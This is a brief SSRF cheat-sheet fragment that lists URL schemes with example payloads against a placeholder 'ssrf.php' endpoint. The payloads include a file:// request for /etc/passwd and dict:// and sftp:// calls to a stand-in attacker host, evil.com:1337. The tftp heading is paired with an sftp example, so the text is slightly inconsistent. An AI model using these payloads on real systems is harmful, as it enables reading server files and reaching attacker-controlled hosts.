 Attacks Against Server Itself

URL schemas

file:// - Allow attacker to fetch files

http://example.com/ssrf.php?url=file:///etc/passwd

dict:// - Used to refer to definitions or word lists

http://example.com/ssrf.php?dict://evil.com:1337/

tftp:// - allows a client to get a file from or put a file

http://example.com/ssrf.php?url=sftp://evil.com:1337/